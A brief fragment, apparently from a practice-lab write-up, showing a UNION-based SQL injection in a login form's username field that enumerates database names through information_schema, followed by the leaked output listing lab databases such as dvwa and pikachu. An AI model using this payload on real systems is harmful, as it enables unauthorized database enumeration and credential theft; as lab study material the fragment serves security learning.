 SELECT username, password FROM users WHERE username='a' union select
1,group_concat(schema_name) from information_schema.schemata # ' and password='a'
LIMIT 0,1
Your Login name:1
Your Password:information_schema,boke,challenges,ck,dvwa,msg,mysql,performance_schema,pikachu,pkxss,s_t2,security,test